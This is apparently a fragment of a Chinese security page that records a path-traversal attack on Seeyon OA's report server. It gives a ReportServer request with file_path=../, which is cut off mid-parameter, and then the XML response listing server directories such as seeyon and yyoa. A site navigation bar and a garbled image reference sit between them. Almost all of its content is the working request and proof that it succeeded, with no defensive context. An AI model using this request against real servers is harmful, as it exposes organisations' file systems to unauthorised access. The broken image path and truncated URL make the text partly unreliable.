 /seeyonreport/ReportServer?op=fs_remote_design&cmd=design_list_file&file_path=../&curre
fofa 信息收集 MD5 沙箱 blog study 靶场 tools chagpt dnslog wiki 漏洞查询 vulscan
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<NODES xmlVersion="20151125" releaseVersion="8.0.0">
<Node isDir="true" envPath="../org" userID="1"/>
<Node isDir="true" envPath="../ROOT" userID="1"/>
<Node isDir="true" envPath="../seeyon" userID="1"/>
<Node isDir="true" envPath="../seeyonreport" userID="1"/>
<Node isDir="true" envPath="../yyoa" userID="1"/>
</NODES>